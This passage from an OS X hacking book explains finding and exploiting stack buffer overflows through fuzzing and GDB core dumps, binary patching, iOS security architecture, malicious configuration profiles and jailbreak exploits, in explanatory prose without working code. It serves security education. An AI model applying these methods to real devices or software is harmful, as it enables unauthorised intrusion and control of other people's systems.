FIGURE 8.14 Assembly Output of the Xcode Compiler
FIGURE 8.15 Stack Overflow Prevention in Xcode

CHAPTER 8: Reverse Engineering
180
which the lgr_str string was being passed was far too small to be able to contain
the 255-byte long string passed to it (see Figure 8.17).
This resulted in the buffer being over written as the string copy (strcpy) function
will take the whole buffer passed to it and attempt to copy over the allocated
FIGURE 8.17 Xcode Showing the Character Buffer Being Overrun By As (0x41)
FIGURE 8.16 Highlighted Buffer Overflow Code

The Basics 181
buffer. The strcpy function has no built in bounds checking which can result
in the buffer overflow, which is why most newly written C applications will
attempt to avoid the strcpy at all costs as it is an insecure function.
Taking It Home
Continuing our exploration of the exploitation that can be derived from
this type of buffer overflow we still want to be able to achieve arbitrary
code execution, which is truly not that far off, once you know you can over-
write the buffer. In black box testing for this type of scenario you are most
likely going to be dealing with inputs and not a char string written into the
program.
There are a few different methods that we’ll use to know if possibly have a
buffer overflow condition in a piece of code. The best result we’d like to see is
a segmentation fault (SEGFAULT) returned by the application when we enter
some set length of arbitrary characters, such as “AAAAA.” What we can do
from here is try to find our shellcode injection point as a result of this buffer
overflow.
This is possible by altering the string trailing character to something like
“AAAAB” so when the application faults again you can see the specific memory
address the fault is taking place at by looking for a 42 (B) instead of 41 (A).
When we look at a core dump with something like GNU Debugger (GDB
http://sources.redhat.com/gdb/) we would see the exact memory address the
buffer overflow is writing into, allowing us to better refine our code to precisely
inject the shell code into the memory. In Figure 8.18 we have a stripped down
core dump in gdb where we see that have overwritten the Base Pointer which
means with some more manipulation we could possibly injection shellcode.
Usually if you see this type of buffer overflow in programs, it is because they
are holding a buffer open to receive some information from another program
or the network and have the buffer has a fixed size. The technique of throw
pseudo-random data at an application’s interfaces is known as fuzzing and is
aimed at attempting to get the application to crash.
You may ask yourself why it matters if we have the ability to inject code into
a buffer on the stack. If you remember earlier in the chapter we covered how
NOTE
Black box testing is a type of testing scenario in which the tester has no knowledge of the inner
workings of the application or product. This type of testing is accomplished by sending data
and observing the output to determine function.

CHAPTER 8: Reverse Engineering
182
important the Instruction Pointer (EIP) we said if you control the EIP you
essentially control the machine. In this scenario that is the case as the attacker
can overwrite local variables around the memory space is has the ability to
write to, he could control or overwrite the return address of a stack frame giving
and upon return of the function to the stack fame the CPU would resume the
attacker’s code, and last, but not least the attacker could possibly overwrite the
function pointer as we have with the Base Pointer.
Analysis Techniques
As we have said throughout the book, the best defense is a good offense. The
best way to know how to defend yourself is to know how people get attacked.
We’re going to list out a few of the various types of reverse engineering and
code analysis techniques we discussed in the chapter and few we did not for
the sake of completeness.
Static Analysis—This is as simple as using a disassembler like IDA or otool to
pull the assembly code directly from the application. We performed part of
this type of analysis in Xcode when we dumped the assembly code of our
application during compile.
Dynamic Analysis—This is running the code through a debugger in the hope
of analyzing its running functions. Xcode ran a debugger over the source to
determine any potential issues which is what resulted in the fault. Had we
disable the safe stack checking ability inside of the Mac and Xcode we would
FIGURE 8.18 Core Dump of VulnAppCLI

References 183
have been able to fully compile the application and attempt to do some
debugging with GDB or OllyDBG.
Patching—This comes in two forms, but is relatively easy to understand. If
we as attackers need to bypass a restriction in an executable we do static
patching, if we need to modify the code in memory to run we do dynamic
patching. This technique involves using a hex editor to alter the binary within
the target application to modify the behavior of the application like getting
free games by changing the jump point in the original exe (stealing is bad
mmmkay).
Dumping—This is technique used to dump the running memory and perform
a static analysis on the code in something like IDA. It can be very powerful
and defat attempts to pack an application to prevent analysis, because as the
application runs in memory it must be unpacked.
SUMMARY
We hope you’ve enjoyed this chapter on reverse engineering and get a chance to
explore even deeper into the guts of some of your favorite applications (legally).
In this chapter we’re covered building a little vulnerable C application in
Xcode, learned about the CPU registers, explored the virtual program memory
layout, gained some insight in assembly and how it interacts with higher level
programming languages, and reviewed potential attack vectors with some static
and dynamic code analysis in Xcode. Remember as you continue through the
book to embrace the hacker mentality, explore beyond your comfort level, and
take some time to learn assembly (it will amaze your friends).
REFERENCES
Apple (n.d.-a). OS X assembler reference. Retrieved from Mac Developer Library. <https://developer.
apple.com/library/mac/#documentation/DeveloperTools/Reference/Assembler/000-Introduc-
tion/introduction.html#//apple_ref/doc/uid/TP30000851-CH211-DontLinkElementID_10>.
Apple (n.d.-b). What’s new in Xcode 4. Retrieved from Apple Developer. <https://developer.apple.
com/technologies/tools/whats-new.html>.
Intel (n.d.-a). Introduction to x64 assembly. Retrieved from Intel Software Network. <http://software.
intel.com/en-us/articles/introduction-to-x64-assembly/>.
Intel (n.d.-b). ntel® 64 and IA-32 architectures developer’s manual (Vol. 3A). Retrieved from Intel.
<http://www.intel.com/content/www/us/en/architecture-and-technology/64-ia-32-architec-
tures-software-developer-vol-3a-part-1-manual.html>.
MIT (n.d.). Coding for the MIT-IBM 704 computer. Retrieved from Bitsavers. <http://bitsavers.org/
pdf/mit/computer_center/Coding_for_the_MIT-IBM_704_Computer_Oct57.pdf>.
Richards, M. (n.d.). EDSAC initial orders and squares program. Retrieved from University of Cam-
bridge. <http://www.cl.cam.ac.uk/~mr10/Edsac/edsacposter.pdf>.

This page is intentionally left blank

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00009-5
185
CHAPTER 9
Mobile Platforms
CONTENTS
Introduction .............185
Apple iOS Security
Model and
Overview .................186
Insecurity Overview ......189
Jailbreakme.com .................... 191
ROP and Jailbreakme.com .... 193
Redsn0w ................................. 195
Charlie Miller and Nitro ........ 196
Safari JavaScript
Vulnerability ........................... 196
Remote Attack Scenario ....... 196
The Goods ......................198
Please Don’t Hurt
My Toys ..........................203
Summary .................204
References ...............205
INTRODUCTION
Now we’ve come to the “new hotness” within the book: iOS. While many
who live in the networking world will immediately associate that acronym
with Cisco, it is sadly not so stable, secure, or simple as all that. As desperate
as Apple is to keep the iOS internals locked away from the prying eyes of
mankind, there will always be those who wish to do what they please with
the hardware they rightfully purchased. While the previous statement is a
bit of a philosophical difference of opinion (and perhaps a debatably legal
one) it is still a true statement, as proven by the large number community
members dedicated to “jailbreaking” new versions of iOS within days of their
initial release.
Why would anyone want to do anything to something Apple has cultivated
so carefully through years of development? Our goals for tinkering with iOS
or OSX may not be necessarily malicious, but those with a more nefarious
purpose (think criminal) can use the methods we use to explore and unlock
the potential of iOS as a weapon.
So what is the history of the iOS we’ve come to know so well? It’s come a
long way from the initial iOS which was, security-wise, only slightly better
than every gimmick phone out at the time with “advanced” features such as a
touchscreen. Now on the other hand with sandboxing, Address Space Layout
Randomization (ASLR), Data Execution Prevention (DEP), and code signing
it is a very strong, robust platform when used as intended. Over the course of
its life, and due to its popularity, iOS has been the target of a few well-known
attacks and many more we probably do not know about, yet.
One notable attack on iOS from a few years ago was the SMS CommCenter
vulnerability, which was discovered by Collin Mulliner and Charlie Miller.
They discovered that CommCenter was running as root and not sandboxed;

CHAPTER 9: Mobile Platforms
186
this combined with the fact that iOS 2 did not
have ASLR implemented meant an attacker was
able to send malicious SMS messages that would
be interpreted and executed as root.
Another “fun” exploit was the Ikee Worm, which
was able to propagate when people disabled
most of the security features on their phones.
This was usually done by jailbreaking the phone,
and not understanding what was happening.
During the jailbreak process lots of extra shell
applications get loaded to the phone for ease of
use, such as Secure Shell (SSH). The problem
was that the SSH daemon was installed with well
known default credentials that the user forgot
about, or didn’t even know to change. The worm
took advantage of that to steal data, and hold
people’s phones for ransom.
So by now I bet you’re wondering what we will
be covering in this chapter. We’re going to start
by diving in to the Apple iOS security model to
get an understanding of Apple’s mentality and
architecture. Next we’ll talk about the basics of
jailbreaking; how it works, what it does, some
of the ramifications of choosing to jailbreak a
phone, and some more recent attacks on iOS.
We’ll cover some items you may want to take
a look at once you get root on a mobile device
or OS X box and finally we’ll talk about some
protection measures you can do to ensure you don’t end up with Rick Astley
on your phone (see Figure 9.1).
APPLE IOS SECURITY MODEL AND OVERVIEW
Before we dive right into busting up all of Apple’s hard work let us take a
moment to review some basic concepts surrounding the security architecture
of iOS. As stated in previous chapters, being a great attacker is about knowing
how systems are intended to work so we’re able to better leverage expected
inputs or design weaknesses (Apple).
Apple breaks their iOS security model into two basic sections; software and
hardware/firmware (radical, I know) as seen in Figure 9.2. On the hardware
FIGURE 9.1 Rick Astley on an Ikee infected phone. Credit:
Graham Cluley, Sophos

Apple iOS Security Model and Overview 187
side of things, Apple takes pride in their AES 256 hardware
encryption device, which is tied directly into the Direct Memory
Access (DMA) path between main memory and the flash memory.
This is actually a very important item for speed operations as
DMA allows a mem-to-mem copy and permits the CPU to
be circumvented for some memory operations. The device
needs DMA, because the files inside iOS can be signed with a
per-file key and hash for security purposes. This means iOS will
potentially encrypt and decrypt files as they are passed back and
forth between persistent storage and working memory through
the hardware encryption unit. iOS has four protection states that
the programmer can apply to their data as show in Table 9.1.
The iOS keychain storage however, operates based on three of
the four protection methods for sensitive information contained
within it (no Complete Unless Open).
Other security aspects to consider are the Gatekeeper/code
signing and process runtime security within iOS. Apple iOS and
OS X developers who want to publish their apps to the App Store
(App Store is the only way to get applications onto the phone in a
non-dev or non-jailbroken state) must obtain a signing certificate
with which to sign their apps from the Apple Gatekeeper (creepy
much?) service.
The signing certificate is basically a way for Apple to maintain
developer accountability and to ensure the components of each
app are all signed by a trusted key but any developer who pays the
$99 to get a dev account can get a key. Process memory protection
is another area Apple continues to improve upon through the revisions of
iOS. Within iOS most applications run in a sandbox as the non-privileged
FIGURE 9.2 iOS Security Architecture
from Apple’s iOS Security Document
Table 9.1 Data Protection API Modes
Data Protection API
Complete Protection Encrypted on the file system and protected
when the device is locked
Complete Unless Open Encrypted on the file system and when closed,
but if a app has an open handle to the file it will
remain unencrypted even when the device is
locked
Complete Until First User
Authentication
Encrypted on the file system and protected until
the user unlocks the device for the first time
(think reboot)
No Protection Pretty much as it says

CHAPTER 9: Mobile Platforms
188
user like mobile, _wireless or a restricted daemon like _securityd. Not the most
creative names, but these users only have the power to run applications in very
limited state and can only be given more privilege through specific temporary
entitlements. Interestingly there may be a way to attack poorly implemented
inter-process communication mechanisms used by iOS. Some applications
use special URLs (skype://something) and handlers to control their functions
inside of iOS, but there are weaknesses as demonstrated by Dhanjani with
Skype (Dhanjani).
Device control is achieved in two ways, from a personal user perspective and a
corporate user perspective. From a personal perspective you simply go in and
change settings, set a password, manipulate application permissions, install
apps, and so on. It is far more fun we talk about corporate users. Remember
the OS X Lion Server we looked at in previous chapters? Remember all the
powerful features it had? Well you’re in luck as we’re going to remind you of
one of the coolest and scariest powers it can posses.
Have an iPhone for work? Get your email on it? Browse the company intranet
from your phone? Odds are you have a profile loaded onto your phone
managed by your corporate IT folks. Do you have any idea how much granular
control that gives IT over your phone and data? Let’s have a look.
So as we can see from Figure 9.3 there are a few sections of note inside the
iPhone Configuration Utility, this is used to create individual profiles that can
be loaded to devices on a one by one basis:
Passcodes—Much like you think it would, it controls all aspects of your
phone’s passcode requirements from lockout time, length, age, complex-
ity, and so on.
Restrictions—This controls the usability of the aspects of the phone. From
here you can determine their ability to install apps, use the camera, Siri,
voice dialing, YouTube, iTunes, Safari, backups, and diagnostic data.
VPN—This allows you to automatically configure a user’s VPN profile.
email—Allows the profile creator to specify the user’s email details such as
server and authentication mechanisms.
Credentials—You can install X.509 certs to the device.
Mobile Device Manager (MDM)—This allows an IT admin to tie the user’s
phone to a corporate MDM server. From here the admin is able to poll
the device status and settings. It even provides the admin with the abil-
ity to use a remote wipe to delete all the data on the phone, regardless of
where it’s located.
As you can see there is potential for mischief if you can convince the user
to install a malicious configuration profile. That same OS X Lion Server we
were talking about has the ability to be a network Profile Manager, which is

Apple iOS Security Model and Overview 189
the service by which we can distribute profiles in a corporate environment
(see Figure 9.4).
It’s not a full-fledged MDM solution (many commercial companies sell them),
but it would not be uncommon in an iOS-heavy shop to have one of these
kicking around in their IT area. Control this server and you could potentially
have control over lots of end point devices as the Profile Manager has the
ability to do remote updates to the profile.
One last point to mention on this section on iOS security features before
we move on: iCloud. Apple, in their want to ensure their customer’s data is
protected from theft and loss, has provided users a way to remotely control and
track their devices. iCloud will allow anyone who gains access to it remotely
initiate a wipe on your iOS device or OS X laptop, if you’ve enrolled your
devices. This is just another reason to be cautious when setting up these services.
Insecurity Overview
We’re going to briefly step away from the corporate environment and talk about
the home user again. So, how do you jailbreak your shiny new iPhone? Well
you visit one of the friendly and helpful sites or utilities such as jailbreakme.
FIGURE 9.3 iPhone Configuration Utility. Get Someone to Install a Profile and You Own His or
Her Device

CHAPTER 9: Mobile Platforms
190
com or jailbreak.me and with the swipe of a finger some magic happens and
you instantly have access to all the unlocked potential of your device, right?
Well, yes and no.
When you jailbreak your phone you gain access to the root functions of
the device via a security flaw or exploitable condition within an application
running on the phone such as MobileSafari. By now I hope the light bulb has
illuminated within the squishy region of your cranium as you realize that if
you have access to the root functions of your device via someone else’s Web
based exploit, so too could they have access to those same functions.
FIGURE 9.4 OSX Lion Server Profile Management Screen
NOTE
Be smart. Don’t visit sites you don’t know and trust on something you value such as your phone.
Use emulators like those available with XCode, iOS SDK, or open the page/code in a virtual
machine.

Apple iOS Security Model and Overview 191
Before the sky starts to fall and we get hate mail, I will say that a lot of really
awesome people like GeoHot, Comex, and Saurik work very hard to ensure that
the masses have the option to control and modify their devices as they wish.
Not all people are out to steal your information, but you must take steps to
understand how the evil people out there operate based on some of the same
techniques to ensure you protect yourself adequately.
Now that I’ve stated my Public Service Announcement on jailbreaking let’s get
down to the nuts and bolts of what we as attackers can do to really to unleash
some hate on iOS. What we’re going to do from here is break down the 2010
jailbreakme.com v3 exploit used to root iOS to better understand how these
security vulnerabilities are leveraged against the end user.
Jailbreakme.com
We, as human beings, love convenience. We put tremendous amounts of data
on our mobile devices, without much consideration for what we do or install
on the device that holds that data.
How many times have you visited a site linked on Reddit, CNN, or ESPN,
just to name a few? We discussed in the previous Offensive Tactics chapter the
danger of native and third party applications, and the potential harm attack
vectors such as ad networks, java, and PDFs pose to OS X. That same harm can
befall iOS devices, as they are, in essence, a fully featured operating system that
runs its own apps, each with its own security implications and weaknesses (see
Figure 9.5).
NOTE
Tethered Versus Untethered Jailbreaks
Untethered jailbreaks usually use a security flaw that we as attackers would consider the best
possible situation. The jailbreak can be performed remotely (jailbreakme.com) or connected to
workstation (redsn0w), but the end result is an untethered jailbroken phone, which means you
don’t have to jailbreak it again if it reboots or looses power.
Tethered jailbreaks are that the same as mentioned above, but they require the device to
be connected to the workstation every time it reboots in order to re-trigger the vulnerability.
From an attacker’s prospective the vulnerability they trigger may be of use to us, but only in a
scenario where we have compromised the workstation and want to possibly use that security
